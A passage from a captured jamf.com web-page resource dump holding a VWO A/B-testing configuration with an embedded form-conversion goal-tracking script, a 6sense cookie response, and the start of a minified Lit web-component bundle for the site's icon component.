RT","segment_code":"true","v":3,"isSpaRevertFeatureEnabled":false,"id":334,"pc_traffic":100,"comb_n":{"1":"Website"},"version":1,"clickmap":0,"ibe":1,"combs":{"1":1},"globalCode":{},"exclude_url":"","goals":[{"type":"SEPARATE_PAGE","id":7},{"type":"SEPARATE_PAGE","id":5},{"type":"FORM_SUBMIT","id":6}]}],"339":[{"ss":null,"multiple_domains":1,"muts":{"post":{"enabled":true,"refresh":true}},"ep":1743706469000,"status":"RUNNING","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/solutions\\\/jamf\\-for\\-mac\\\/?(?:[\\?#].*)?$","type":"VISUAL_AB","manual":false,"pc_traffic":100,"isEventMigrated":true,"name":"Monitor Jamf for Mac solution page (heatmap)","exclude_url":"","segment_code":"true","varSegAllowed":false,"isSpaRevertFeatureEnabled":false,"globalCode":{},"ps":true,"pgre":true,"sections":{"1":{"segment":{"1":1,"2":1},"variations":{"1":"[]","2":"[]"},"path":"","segmentObj":{}}},"clickmap":0,"ibe":1,"combs":{"1":0,"2":1},"comb_n":{"1":"Control","2":"Variation-1"},"version":4,"goals":{"207":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"},"217":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"219":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"200":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"220":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"218":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"}}}],"3":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{"1":""}}},"ep":1528916105000,"globalCode":{},"urlRegex":"^.*$","type":"ANALYZE_HEATMAP","manual":false,"isEventMigrated":true,"main":true,"name":"Heatmap","segment_code":"true","comb_n":{"1":"website"},"status":"RUNNING","exclude_url":"^https\\:\\\/\\\/jamf\\.com\\\/products\\\/jamf\\-now\\\/terms\\-of\\-use\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/products\\\/jamf\\-school\\\/jamf\\-school\\-reseller\\-faq\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/products\\\/jamf\\-school\\\/jamf\\-school\\-reseller\\-launchassets\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/products\\\/jamf\\-school\\\/jamf\\-school\\-anz\\-reseller\\-faq\\\/?(?:[\\?#].*)?$","pc_traffic":100,"clickmap":0,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":2,"goals":{"1":{"excludeUrl":"","type":"ENGAGEMENT","urlRegex":"^.*$"}}},"window._vwo_pa=window._vwo_pa || {};"],"14":[{"ss":null,"multiple_domains":1,"sections":{"1":{"segment":{"1":1,"2":1},"variations":{"1":"[]","2":"[{\"js\":\"<script type='text\\\/javascript'>(function() {\\n  \\\/**\\n   * @var {Array}\\n   *\\\/\\n  var _jamfHosts = [\\n    \\\"local.jamf.com\\\",\\n    \\\"devwww.jamfnebula.com\\\",\\n    \\\"devwww2.jamfnebula.com\\\",\\n    \\\"stagewww.jamfnebula.com\\\",\\n    \\\"www.jamf.com\\\",\\n  ];\\n  \\\/**\\n   * @var {Array}\\n   *\\\/\\n  var _jamfOtherHosts = [\\\"signup.jamfnow.com\\\"];\\n  \\\/**\\n   * @name checkGoal\\n   * @description Run a set Interval to check whether the form is submitted\\n   * @param {Inteeger} goalNumber\\n   *\\\/\\n  var checkGoal = function(goalNumber) {\\n    var checkSubmitted = setInterval(function() {\\n      if (\\n        document.querySelectorAll(\\\".alert-success\\\").length > 0 ||\\n        document.querySelectorAll(\\\".alert-message-success\\\").length > 0\\n      ) {\\n        clearInterval(checkSubmitted);\\n        triggerGoal(goalNumber);\\n      }\\n    }, 100);\\n  };\\n  \\\/**\\n   * @name triggerGoal\\n   * @description Trigger the goal\\n   * @param {Inteeger} goalNumber\\n   *\\\/\\n  var triggerGoal = function(goalNumber) {\\n    \\\/\\\/ Log goal number instead of triggering goal if it is not production environment\\n    if (\\n      !(\\n        window.location.host === \\\"www.jamf.com\\\" ||\\n        _jamfOtherHosts.includes(window.location.host)\\n      )\\n    ) {\\n      console.info(\\\"\\ud83d\\udc49 Check goal: \\\" + goalNumber);\\n      return;\\n    }\\n    if (typeof _vis_opt_goal_conversion === \\\"function\\\") {\\n      window._vis_opt_queue = window._vis_opt_queue || [];\\n      window._vis_opt_queue.push(function() {\\n        _vis_opt_goal_conversion(goalNumber);\\n      });\\n    }\\n  };\\n  \\\/\\\/ Check goal if host is Jamf Now signup.jamfcloud.com or signup.jamfnow.com\\n  if (_jamfOtherHosts.includes(window.location.host)) {\\n    checkGoal(201);\\n    return;\\n  }\\n  \\\/\\\/ Kill the script if is not Jamf host\\n  if (!_jamfHosts.includes(window.location.host)) {\\n    return;\\n  }\\n  \\\/**\\n   * @var {String}\\n   *\\\/\\n  var path = window.location.pathname;\\n  switch (path) {\\n    \\\/*\\n        To add new cases you need to use syntax below. Use only full relative\\n        path (without domain) and no URL search parameter (e.g. ?utm=foobar).\\n        Put new cases before `default`!\\n        case '\\\/products\\\/':\\n        case '\\\/de\\\/produkte\\\/':\\n            checkGoal(999);\\n            break;\\n        *\\\/\\n    \\\/\\\/ General request trial form\\n    case \\\"\\\/request-trial\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/request-trial\\\/\\\":\\n      checkGoal(200);\\n      break;\\n    \\\/\\\/ Jamf Pro request trial form\\n    case \\\"\\\/request-trial\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/jamf-pro\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-pro\\\/\\\":\\n      checkGoal(207);\\n      break;\\n    \\\/\\\/ Jamf School request trial form\\n    case \\\"\\\/request-trial\\\/jamf-school\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-school\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-school\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-school\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-school\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-school\\\/\\\":\\n      checkGoal(208);\\n      break;\\n    \\\/\\\/ Jamf Connect request trial form\\n    case \\\"\\\/request-trial\\\/jamf-connect\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-connect\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-connect\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-connect\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-connect\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-connect\\\/\\\":\\n      checkGoal(209);\\n      break;\\n    \\\/\\\/ Jamf Protect request trial form\\n    case \\\"\\\/request-trial\\\/jamf-protect\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-protect\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-protect\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-protect\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-protect\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-protect\\\/\\\":\\n      checkGoal(211);\\n      break;\\n    \\\/\\\/ Jamf Security products request trial form\\n    case \\\"\\\/request-trial\\\/zero-trust-cloud-security\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/sicherheit\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/seguridad\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/security\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/Beveiligingsoplossingen\\\/\\\":\\n    case \\\"\\\/request-trial\\\/security\\\/\\\":\\n      checkGoal(213);\\n      break;\\n    \\\/\\\/ Jamf Safe Internet request trial form\\n    case \\\"\\\/request-trial\\\/jamf-safe-internet\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-safe-internet\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-safe-internet\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-safe-internet\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-safe-internet\\\/\\\":\\n      checkGoal(214);\\n      break;\\n    \\\/\\\/ ROI calculator\\n    case \\\"\\\/pricing\\\/roi-calculator\\\/\\\":\\n      checkGoal(204);\\n      break;\\n    \\\/\\\/ Business and Enterprise plans\\n    case \\\"\\\/pricing\\\/commercial-plans\\\/\\\":\\n    case \\\"\\\/de\\\/preise\\\/commercial-plans\\\/\\\":\\n    case \\\"\\\/fr\\\/tarification\\\/commercial-plans\\\/\\\":\\n    case \\\"\\\/es\\\/precios\\\/business-plan\\\/\\\":\\n    case \\\"\\\/ja\\\/pricing\\\/commercial-plans\\\/\\\":\\n    case \\\"\\\/nl\\\/pricing\\\/commercial-plans\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/pricing\\\/commercial-plans\\\/\\\":\\n      checkGoal(212);\\n      break;\\n    \\\/\\\/ Jamf for Mac\\n    case \\\"\\\/request-trial\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-for-mac\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/request-trial\\\/jamf-for-mac\\\/\\\":\\n      checkGoal(217);\\n      break;\\n    \\\/\\\/ Jamf for Mobile\\n    case \\\"\\\/request-trial\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-for-mobile\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/request-trial\\\/jamf-for-mobile\\\/\\\":\\n      checkGoal(218);\\n      break;\\n    \\\/\\\/ Jamf for K-12\\n    case \\\"\\\/request-trial\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-for-k-12\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/request-trial\\\/jamf-for-k-12\\\/\\\":\\n      checkGoal(219);\\n      break;\\n    \\\/\\\/ Jamf for Small Business\\n    case \\\"\\\/request-trial\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/de\\\/testversion-anfordern\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/ja\\\/request-trial\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/es\\\/iniciar-prueba\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/fr\\\/demander-une-version-dessai\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/zh-cn\\\/request-trial\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/nl\\\/proefversie-aanvragen\\\/jamf-for-small-business\\\/\\\":\\n    case \\\"\\\/zh-tw\\\/request-trial\\\/jamf-for-small-business\\\/\\\":\\n      checkGoal(220);\\n      break;\\n    default:\\n      break;\\n  }\\n})();<\\\/script>\",\"xpath\":\"HEAD\"}]"},"path":"","segmentObj":{}}},"ep":1539266040000,"status":"RUNNING","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial.*$|^https\\:\\\/\\\/signup\\.jamfcloud\\.com.*$|^https\\:\\\/\\\/jamf\\.com\\\/pricing\\\/roi\\-calculator\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/signup\\.jamfnow\\.com.*$|^https\\:\\\/\\\/jamf\\.com\\\/pricing\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/de\\\/testversion\\-anfordern.*$|^https\\:\\\/\\\/jamf\\.com\\\/ja\\\/request\\-trial.*$|^https\\:\\\/\\\/jamf\\.com\\\/fr\\\/demander\\-une\\-version\\-dessai.*$|^https\\:\\\/\\\/jamf\\.com\\\/es\\\/iniciar\\-prueba.*$|^https\\:\\\/\\\/jamf\\.com\\\/zh\\-cn\\\/request\\-trial.*$|^https\\:\\\/\\\/jamf\\.com\\\/nl\\\/proefversie\\-aanvragen.*$|^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/zero\\-trust\\-cloud\\-security.*$|^https\\:\\\/\\\/jamf\\.com\\\/de\\\/preise\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/fr\\\/tarification\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/es\\\/precios\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/ja\\\/pricing\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/zh\\-cn\\\/pricing\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/nl\\\/prijzen\\\/business\\-plan\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/zh\\-tw\\\/request\\-trial.*$|^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/security\\\/?(?:[\\?#].*)?$|^https\\:\\\/\\\/jamf\\.com\\\/pricing\\\/commercial\\-plans\\\/?(?:[\\?#].*)?$","type":"VISUAL_AB","manual":false,"isEventMigrated":true,"name":"Trigger goals for other tests","pgre":true,"segment_code":"true","varSegAllowed":false,"isSpaRevertFeatureEnabled":false,"exclude_url":"","ps":true,"globalCode":{},"pc_traffic":100,"clickmap":1,"ibe":1,"combs":{"1":0,"2":1},"comb_n":{"1":"Control","2":"Variation-1"},"version":4,"goals":{"201":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/signup\\.jamfnow\\.com.*$"},"208":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"209":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"207":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"200":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"1":{"excludeUrl":"","type":"ON_PAGE","urlRegex":"^.*https\\:\\\/\\\/jamf\\.com\\\/request\\-trial.*$"},"211":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"217":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"212":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/pricing\\\/commercial\\-plans\\\/?(?:[\\?#].*)?$"},"214":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"219":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"213":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"220":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"},"218":{"excludeUrl":"","type":"CUSTOM_GOAL","urlRegex":"^https\\:\\\/\\\/jamf\\.com.*$"}}}],"333":[{"ss":null,"multiple_domains":0,"sections":{"1":{"path":"","variations":{}}},"ep":1742567196000,"clickmap":0,"urlRegex":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/?(?:[\\?#].*)?$","type":"TRACK","manual":false,"pc_traffic":100,"name":"Form Submits on General RT","segment_code":"true","comb_n":{"1":"Website"},"status":"RUNNING","exclude_url":"","globalCode":{},"isEventMigrated":true,"ibe":1,"combs":{"1":1},"isSpaRevertFeatureEnabled":false,"version":1,"goals":{"6":{"excludeUrl":"","type":"FORM_SUBMIT","pUrl":"^https\\:\\\/\\\/jamf\\.com\\\/request\\-trial\\\/?(?:[\\?#].*)?$","pExcludeUrl":"","urlRegex":"^https\\:\\\/\\\/jamf\\.com\\?ACT\\=107(?:#.*)?$"}}}]},{}, '4']);}catch(e){_vwo_code.finish(); _vwo_code.removeLoaderAndOverlay && _vwo_code.removeLoaderAndOverlay(); var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/e.gif?a=353471&s=settings.js&e="+encodeURIComponent(e && e.message && e.message.substring(0,1000))+"&url"+encodeURIComponent(window.location.href)}

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 3
content:
6suuid=a0aa371779ba0c00cb786d69b9000000b7421c00

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/js/webcomponents/nebula/jamf-icon.js?v=20260113113958
body_size: 9042
content:
/*! For license information please see jamf-icon.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.jamfDesignSystemWebComponents=e():t.jamfDesignSystemWebComponents=e()}(self,(()=>(()=>{var t,e,s={4906:(t,e,s)=>{if("undefined"!=typeof process&&!process.env.JEST_WORKER_ID){const t=new URL(document.currentScript.src),e=t.href.substring(0,t.href.lastIndexOf("/")+1);s.p=e}},1349:(t,e,s)=>{"use strict";s.d(e,{$m:()=>o,FV:()=>n,iv:()=>a});const n=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class r{constructor(t,e){if(e!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(n?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const o=t=>new r(String(t),i),a=(t,...e)=>{const s=e.reduce(((e,s,n)=>e+(t=>{if(t instanceof r)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(s)+t[n+1]),t[0]);return new r(s,i)}},5426:(t,e,s)=>{"use strict";const n=Element.prototype;n.msMatchesSelector||n.webkitMatchesSelector},7142:(t,e,s)=>{"use strict";s.d(e,{f4:()=>o}),window.JSCompiler_renameProperty=(t,e)=>t;const n={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},i=(t,e)=>e!==t&&(e==e||t==t),r={attribute:!0,type:String,converter:n,reflect:!1,hasChanged:i};class o extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach(((e,s)=>{const n=this._attributeNameForProperty(s,e);void 0!==n&&(this._attributeToPropertyMap.set(n,s),t.push(n))})),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach(((t,e)=>this._classProperties.set(e,t)))}}static createProperty(t,e=r){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const s="symbol"==typeof t?Symbol():`__${t}`,n=this.getPropertyDescriptor(t,s,e);void 0!==n&&Object.defineProperty(this.prototype,t,n)}static getPropertyDescriptor(t,e,s){return{get(){return this[e]},set(n){const i=this[t];this[e]=n,this.requestUpdateInternal(t,i,s)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||r}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const s of e)this.createProperty(s,t[s])}}static _attributeNameForProperty(t,e){const s=e.attribute;return!1===s?void 0:"string"==typeof s?s:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,s=i){return s(t,e)}static _propertyValueFromAttribute(t,e){const s=e.type,i=e.converter||n,r="function"==typeof i?i:i.fromAttribute;return r?r(t,s):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const s=e.type,i=e.converter;return(i&&i.toAttribute||n.toAttribute)(t,s)}initialize(){this._updateState=0,this._updatePromise=new Promise((t=>this._enableUpdatingResolver=t)),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach(((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}}))}_applyInstanceProperties(){this._instanceProperties.forEach(((t,e)=>this[e]=t)),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,s){e!==s&&this._attributeToProperty(t,s)}_propertyToAttribute(t,e,s=r){const n=this.constructor,i=n._attributeNameForProperty(t,s);if(void 0!==i){const t=n._propertyValueToAttribute(e,s);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const s=this.constructor,n=s._attributeToPropertyMap.get(t);if(void 0!==n){const t=s.getPropertyOptions(n);this._updateState=16|this._updateState,this[n]=s._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,s){let n=!0;if(void 0!==t){const i=this.constructor;s=s||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,s.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==s.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,s))):n=!1}!this._hasRequestedUpdate&&n&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach(((t,e)=>this._propertyToAttribute(e,this[e],t))),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}o.finalized=!0},8922:(t,e,s)=>{"use strict";s.d(e,{dy:()=>r.dy,iv:()=>o.iv,oi:()=>l});var n=s(4956),i=s(7142),r=(s(5426),s(3692)),o=s(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const a={};class l extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,s)=>t.reduceRight(((t,s)=>Array.isArray(s)?e(s,t):(t.add(s),t)),s),s=e(t,new Set),n=[];s.forEach((t=>n.unshift(t))),this._styles=n}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map((t=>{if(t instanceof CSSStyleSheet&&!o.FV){const e=Array.prototype.slice.call(t.cssRules).reduce(((t,e)=>t+e.cssText),"");return(0,o.$m)(e)}return t}))}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?o.FV?this.renderRoot.adoptedStyleSheets=t.map((t=>t instanceof CSSStyleSheet?t:t.styleSheet)):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map((t=>t.cssText)),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==a&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach((t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)})))}render(){return a}}l.finalized=!0,l.render=n.sY,l.shadowRootOptions={mode:"open"}},5098:(t,e,s)=>{"use strict";s.d(e,{v:()=>i});var n=s(3602);const i=new class{handleAttributeExpressions(t,e,s,i){const r=e[0];return"."===r?new n.m(t,e.slice(1),s).parts:"@"===r?[new n.K1(t,e.slice(1),i.eventContext)]:"?"===r?[new n.JG(t,e.slice(1),s)]:new n.QG(t,e,s).parts}handleTextExpression(t){return new n.nt(t)}}},7229:(t,e,s)=>{"use strict";s.d(e,{X:()=>i,w:()=>r});const n=new WeakMap,i=t=>(...e)=>{const s=t(...e);return n.set(s,!0),s},r=t=>"function"==typeof t&&n.has(t)},2105:(t,e,s)=>{"use strict";s.d(e,{V:()=>i,eC:()=>n,r4:()=>r});const n="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,s=null,n=null)=>{for(;e!==s;){const s=e.nextSibling;t.insertBefore(e,n),e=s}},r=(t,e,s=null)=>{for(;e!==s;){const s=e.nextSibling;t.removeChild(e),e=s}}},8982:(t,e,s)=>{"use strict";s.d(e,{$:()=>i,i:()=>a});var n=s(4557);function i(t,e){const{element:{content:s},parts:n}=t,i=document.createTreeWalker(s,133,null,!1);let r=o(n),a=n[r],l=-1,c=0;const d=[];let h=null;for(;i.nextNode();){l++;const 